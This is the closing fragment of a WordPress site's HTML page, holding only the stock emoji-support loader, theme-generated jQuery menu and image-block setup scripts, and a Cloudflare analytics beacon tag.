{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://justprintcard.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://justprintcard.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_40';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_40');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_61';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_61');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_72'),
                        blockClass = '.tdi_72',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_110';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_110');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1a14e52a0a9442983794d7a4a8a9b99","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>